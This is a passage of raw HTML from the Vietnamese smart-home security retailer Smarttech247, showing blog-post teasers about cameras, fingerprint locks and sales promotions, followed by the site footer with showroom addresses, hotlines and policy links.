                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/tai-sao-nen-lap-camera-can-thiet-cho-gia-dinh-ban" title="Tại sao nên lắp camera cần thiết cho  gia đình bạn?">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2023/12/e9e6OqgURCSLfKJi6tKASkauuJYlK31rFoP8ITp_Z7hIrri3Is1jQcB2ZNKiKbkrXe0WG6WIWyA2KuCL4P1wzh1Yc3vvIhQKIzQ2H5ZYq10PjgxguwtZtg4HGbHH8j-3mG7J5dB_kC50_WkYIQ.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">Tại sao nên lắp camera cần thiết cho  gia đình bạn?</h5>
											<p class="from_the_blog_excerpt ">Hiện nay để quan sát gia đình, bảo vệ của cải, phương tiện đi lại, giảm bớt tệ nạn xã hội thì bạn có nên lắp camera cần thiết cho gia đình không? Camera giám sát sẽ đem lại những lợi ích gì khi sử dụng nó? Để hiểu hơn về camera giám sát thì...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/chuong-cua-co-hinh-loai-nao-tot-nhat-2021" title="Chuông cửa có hình loại nào tốt nhất 2021?">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2021/11/chuong-cua-co-hinh-loai-nao-tot-4.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">Chuông cửa có hình loại nào tốt nhất 2021?</h5>
											<p class="from_the_blog_excerpt ">“Chuông cửa có hình loại nào tốt” là thắc mắc được đông đảo khách hàng có nhu cầu sử dụng sản phẩm. Đây là loại vật dụng đã tồn tại rất lâu ở các nước phát triển, và dần được người Việt Nam ưa chuộng. Cũng Smarttech247 điểm qua một vài dòng chuông hình nổi...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/co-nen-mua-o-khoa-van-tay-khon" title="Có nên mua ổ khóa vân tay không? Khi nào nên mua khóa vân tay?">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2024/07/co-nen-mua-khoa-cua-van-tay-khong.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">Có nên mua ổ khóa vân tay không? Khi nào nên mua khóa vân tay?</h5>
											<p class="from_the_blog_excerpt ">Ổ khóa vân tay đang là một trong những thiết bị giúp bảo vệ ngôi nhà cho gia đình bạn. Khi sử dụng ổ khóa vân tay bạn sẽ không cần mang theo chìa cơ bên mình gây bất tiện hoặc làm mất chìa khóa cơ. Tuy nhiên vẫn còn nhiều khách hàng thắc mắc...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/khoa-thong-minh-co-camera-giai-phap-an-ninh-toan-dien-cho-ngoi-nha-hien-dai" title="Khóa Thông Minh Có Camera – Giải Pháp An Ninh Toàn Diện Cho Ngôi Nhà Hiện Đại">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2023/12/Khoa-cua-Philips-DDL709-chuong-cua.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">Khóa Thông Minh Có Camera – Giải Pháp An Ninh Toàn Diện Cho Ngôi Nhà Hiện Đại</h5>
											<p class="from_the_blog_excerpt ">Trong thời đại công nghệ phát triển vượt bậc, việc bảo vệ ngôi nhà không chỉ dừng lại ở khóa cơ truyền thống. Khóa thông minh có camera ra đời như một bước đột phá trong lĩnh vực an ninh, kết hợp giữa công nghệ khóa cửa điện tử và hệ thống giám sát hình...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/dong-hanh-vung-buoc-qua-tang-tri-an" title="ĐỒNG HÀNH VỮNG BƯỚC &#8211; QUÀ TẶNG TRI ÂN">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2025/06/zalo-oa.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">ĐỒNG HÀNH VỮNG BƯỚC &#8211; QUÀ TẶNG TRI ÂN</h5>
											<p class="from_the_blog_excerpt ">ĐỒNG HÀNH VỮNG BƯỚC &#8211; QUÀ TẶNG TRI ÂN Từ 15/06 đến 15/09/2025 | Áp dụng toàn quốc tại Smarttech247 Bạn đang có kế hoạch lắp khóa thông minh cho nhà riêng, văn phòng hay căn hộ cho thuê? Đừng bỏ lỡ chương trình cực hấp dẫn từ Smarttech247! MUA 2 SẢN PHẨM KAADAS HOẶC...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/he-ruc-ro-sale-het-co" title=" HÈ RỰC RỠ – SALE HẾT CỠ ">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2025/05/trang-chu.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large "> HÈ RỰC RỠ – SALE HẾT CỠ </h5>
											<p class="from_the_blog_excerpt "> HÈ RỰC RỠ – SALE HẾT CỠ  SẮM KHÓA THÔNG MINH – RINH ƯU ĐÃI CỰC ĐỈNH Cả mùa hè bùng nổ với ưu đãi khủng chưa từng có dành riêng cho khách hàng yêu thích sự an toàn và tiện nghi hiện đại! GIẢM GIÁ ĐẾN 50% cho hàng loạt mẫu khóa cửa vân tay, khóa điện...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div></div></div></div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-above footer-wrap isures-global--pd0" id="section_1976029323">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row isures-col--pd0"  id="row-1867621526">


	<div id="col-51492925" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<span class="scroll-to" data-label="Scroll to: #dia-chi" data-bullet="false" data-link="#dia-chi" data-title="Địa chỉ" ><a name="dia-chi"></a></span>

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		VĂN PHÒNG &amp; SHOWROOM Hà Nội	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Số 16 phố Chùa Quỳnh, phường Bạch Mai, Hà Nội			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://www.google.com/maps/place/SMARTTECH247/@21.0021574,105.8586015,15z/data=!4m5!3m4!1s0x0:0x49fa8a36bb37e56f!8m2!3d21.0021574!4d105.8586015" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-1514511455" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		Văn phòng &amp; Showroom HCM	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				273/24 Tô Hiến Thành, Phường Hòa Hưng, TP Hồ Chí Minh			</span>
		</a>
	</div>
	


	</div>
	
<a class="button primary lowercase expand btn-map" rel="nofolow"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-1017202424" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		KHO HÀNG THỦ ĐỨC	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				116/14 Đường số 11, P.Trường Thọ, TP Thủ Đức			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://maps.app.goo.gl/oBkWNJi5D6KmH9HFA" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-1717066750" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		Chi nhánh Đà Nẵng	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				244C Nguyễn Hữu Thọ, P.Hòa Cường Bắc, Q. Hải Châu, TP. Đà Nẵng (liên hệ trước khi qua)			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://www.google.com/maps/search/244C+Nguy%E1%BB%85n+H%E1%BB%AFu+Th%E1%BB%8D,+P.H%C3%B2a+C%C6%B0%E1%BB%9Dng+B%E1%BA%AFc,+Q.+H%E1%BA%A3i+Ch%C3%A2u,+TP.+%C4%90%C3%A0+N%E1%BA%B5ng" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-1017976529" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		CHI nhánh 4 tại hà nội	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Tòa S1.10 Vinhomes Ocean Park, Gia Lâm, Hà Nội			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://www.google.com/maps/place/SMARTTECH24+Chi+nh%C3%A1nh+TP.+HCM/@10.7608117,106.6663249,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x5e05f79466673a31!8m2!3d10.7608117!4d106.6663249?hl=vi" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-492872335" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		CHI nhánh 5 tại hà nội	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				IA20 KĐT Nam Thăng Long, Phường Đông Ngạc, TP Hà Nội			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://maps.app.goo.gl/r7yNVTqFxU41ACY17" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-1119786731" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		KHO KÉT SẮT TẠI HÀ NỘI	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Km13, Đại lộ Thăng Long,  Thành Phố Hà Nội			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://maps.app.goo.gl/M9FpcxE2uKrgQQFs8" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-354291053" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		KHO KÉT SẮT TẠI HỒ CHÍ MINH	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				QL1A, An Phú Đông, Thành Phố Hồ Chí Minh			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://maps.app.goo.gl/oxrzGoTQ1cEZ2HDR9" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1976029323 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255, 255, 255);
}
</style>
	</section>
	

	<section class="section footer-primary footer-wrap isures-global--pd0" id="section_2107787686">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row isures-col--pd0"  id="row-245890478">


	<div id="col-400900047" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex title-foot">
		Tổng đài hỗ trợ	</div>
	


	</div>
	
	<div id="text-3227787552" class="text list-foot">
		

<ul>
<li>Gọi mua hàng <a href="tel:0855116555"><strong>0855.116.555</strong></a> (24/7)</li>
<li>Đăng ký đại lý <a href="tel:0902109785"><strong>0902.109.785</strong></a> (24/7)</li>
<li>Gọi khiếu nại <a href="tel:0969735868"><strong>0969.735.868</strong></a> (24/7)</li>
<li>Gọi bảo hành <a href="tel:0855116555"><strong>0855.116.555</strong></a> (24/7)</li>
<li>Email <a href="mailto:smarttech247.jsc@gmail.com">smarttech247.jsc@gmail.com</a></li>
</ul>
			</div>
	

<div class="wpcf7 no-js" id="wpcf7-f46437-o2" lang="vi" dir="ltr" data-wpcf7-id="46437">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tuan-le-kaadas-chao-he-ruc-lua#wpcf7-f46437-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="46437" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f46437-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row isures-contact--form">
	<div class="col medium-12 small-12 large-12">
		<p class="subscribe-title">ĐĂNG KÝ NHẬN TIN KHUYẾN MÃI
		</p>
		<p class="subscribe-title text-red">(*) Nhận ngay voucher 10%
		</p>
		<p class="subscribe-tip">*Voucher sẽ được gửi sau 24h, chỉ áp dụng cho khách hàng mới
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tenkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên" value="" type="text" name="tenkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="sdtkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="sdtkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="spkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Sản phẩm quan tâm..." value="" type="text" name="spkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký ngay" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-624825161" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-foot">
		Thông tin và chính sách	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/gioi-thieu-cong-ty/" rel="nofolow">
						<span class="ux-menu-link__text">
				Giới thiệu công ty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/quy-dinh-truy-cap-website/" rel="nofolow">
						<span class="ux-menu-link__text">
				Quy định truy cập website			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thong-bao-ve-quyen-so-huu-website-smarttech247/" rel="nofolow">
						<span class="ux-menu-link__text">
				Quyền sở hữu Smarttech247			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-kinh-doanh/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách kinh doanh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-bao-hanh/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-thanh-toan/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-doi-tra-hoan-tien/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách đổi trả - hoàn tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-bao-mat-thong-tin/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách bảo mật thông tin			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-van-chuyen-va-giao-nhan/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách vận chuyển, giao nhận			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-774842875" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<span class="scroll-to" data-label="Scroll to: #xem-them" data-bullet="false" data-link="#xem-them" data-title="Xem thêm" ><a name="xem-them"></a></span>

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-foot">
		Dịch vụ và thông tin khác	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/huong-dan-dat-hang/" rel="nofolow">
						<span class="ux-menu-link__text">
				Hướng dẫn đặt hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/gui-gop-y-khieu-nai/" rel="nofolow">
						<span class="ux-menu-link__text">
				Gửi góp ý, khiếu nại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/yeu-cau-bao-gia/" rel="nofolow">
						<span class="ux-menu-link__text">
				Yêu cầu báo giá			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/lien-he/" rel="nofolow">
						<span class="ux-menu-link__text">
				Thông tin liên hệ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dieu-khoan-giao-dich/" rel="nofolow">
						<span class="ux-menu-link__text">
				Điều khoản giao dịch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-ty-tnhh-dau-tu-thuong-mai-dich-vu-htv-viet-nam-thong-bao-tuyen-dung/" rel="nofolow">
						<span class="ux-menu-link__text">
				Thông tin tuyển dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item txt-highlight">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/catalogue-smarttech247" rel="nofolow">
						<span class="ux-menu-link__text">
				Cataloge Online			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item txt-highlight">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ho-so-nang-luc-smarttech247" rel="nofolow">
						<span class="ux-menu-link__text">
				Hồ sơ năng lực			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-189757777" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex title-foot">
		Kết nối với Smarttech247	</div>
	


	</div>
	
<div class="payment-icons inline-block"><a href="https://www.youtube.com/channel/UC_A7ltFd4q79x_Q5WvBaBsg" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-youtube.webp" class="attachment-large size-large" alt="Smarttech247 Youtube" decoding="async" loading="lazy" /></a></div>

<div class="payment-icons inline-block"><a href="https://www.facebook.com/Smarttech247.JSC" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-facebook.webp" class="attachment-large size-large" alt="Smarttech247 Facebook" decoding="async" loading="lazy" /></a></div>

<div class="payment-icons inline-block"><a href="#" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-instagram.webp" class="attachment-large size-large" alt="Smarttech247 Instagram" decoding="async" loading="lazy" /></a></div>

<div class="payment-icons inline-block"><a href="https://www.tiktok.com/@smarttech247" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-tiktok.webp" class="attachment-large size-large" alt="Smarttech247 Tiktok" decoding="async" loading="lazy" /></a></div>

<div class="payment-icons inline-block"><a href="#" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-zalo.webp" class="attachment-large size-large" alt="Smarttech247 Zalo" decoding="async" loading="lazy" /></a></div>

	<div id="text-1478106069" class="text txt-foot">
		

<p>CÔNG TY CỔ PHẦN CÔNG NGHỆ THÔNG MINH SMARTTECH 247</p>
<p>Giấy chứng nhận đăng ký kinh doanh số 0107162331 cấp tại Phòng Đăng ký kinh doanh - Sở kế hoạch Đầu tư Thành phố Hà Nội ngày 04/12/2015</p>
		
<style>
#text-1478106069 {
  font-size: 0.875rem;
}
</style>
	</div>
	
	<div class="img has-hover img-foot x md-x lg-x y md-y lg-y" id="image_287840025">
		<a class="" href="http://online.gov.vn/Home/WebDetails/92345" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img width="160" height="61" src="https://smarttech247.vn/wp-content/uploads/2023/12/bocongthuong.png" class="attachment-original size-original" alt="Bocongthuong" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_287840025 {
  width: 100%;
}
</style>
	</div>
	



<a href="//www.dmca.com/Protection/Status.aspx?ID=2047b367-fa78-44b7-b10b-ea6670be13c8" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=2047b367-fa78-44b7-b10b-ea6670be13c8"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2107787686 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(255, 255, 255);
}
</style>
	</section>
	

	<section class="section footer-below footer-wrap isures-global--pd0" id="section_1222479047">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row isures-col--pd0"  id="row-1922055483">


	<div id="col-806591304" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1084817512" class="text txt-link-foot">
		

<p><a href="https://smarttech247.vn/camera">Camera an ninh</a> - <a href="https://smarttech247.vn/camera-ezviz">Camera Ezviz</a> - <a href="https://smarttech247.vn/camera-hikvision">Camera Hikvision</a></p>
<p><a href="https://smarttech247.vn/bao-dong">Báo động</a> - <a href="https://smarttech247.vn/bao-dong-qua-dien-thoai">Báo qua điện thoại</a> - <a href="https://smarttech247.vn/kiem-soat-ra-vao">Kiểm soát ra vào</a></p>
			</div>
	

		</div>
					</div>

	

	<div id="col-1076378878" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3195819235" class="text txt-link-foot">
		

<p><a href="#https://smarttech247.vn/khoa-cua-van-tay-cao-cap-philips">Khóa cửa Philips</a> - <a href="https://smarttech247.vn/khoa-cua-van-tay-thong-minh-bosch">Khóa cửa Bosch</a> - <a href="https://smarttech247.vn/khoa-cua-van-tay-sharp">Khóa cửa Sharp</a></p>
<p><a href="https://smarttech247.vn/khoa-van-tay-kaadas">Khóa cửa Kaadas</a> - <a href="https://smarttech247.vn/khoa-cua-van-tay-kitos">Khóa cửa Kitos</a> - <a href="https://smarttech247.vn/khoa-cua-van-tay-kassler-chinh-hang">Khóa cửa Kassler</a></p>
			</div>
	

		</div>
					</div>

	

	<div id="col-1042174244" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1563480880" class="text txt-link-foot">
		

<p><a href="https://smarttech247.vn/chuong-hinh-hikvision">Chuông hình Hikvision</a> - <a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-panasonic">Chuông hình Panasonic</a></p>
<p><a href="https://smarttech247.vn/san-pham/mat-than-gan-cua-chuong-cua-co-man-hinh-philips-dv001">Chuông hình Philips</a> - <a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-aiphone">Chuông hình Aiphone</a></p>
			</div>
	

		</div>
					</div>

	

	<div id="col-1188162002" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-892133702" class="text txt-link-foot">
		

<p><a href="https://smarttech247.vn/ket-sat-thong-minh-philips">Két sắt Philips</a> - <a href="https://smarttech247.vn/ket-sat-thong-minh-aifeibao-1">Két sắt Aifeibao</a> - <a href="https://smarttech247.vn/ket-sat-thong-minh-bofa">Két sắt Bofa</a></p>
<p><a href="https://smarttech247.vn/gian-phoi-thong-minh-philips">Giàn phơi thông minh Philips</a> - <a href="https://smarttech247.vn/wifi-mang-lan">Wifi mạng LAN</a></p>
			</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1222479047 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(248, 248, 248);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

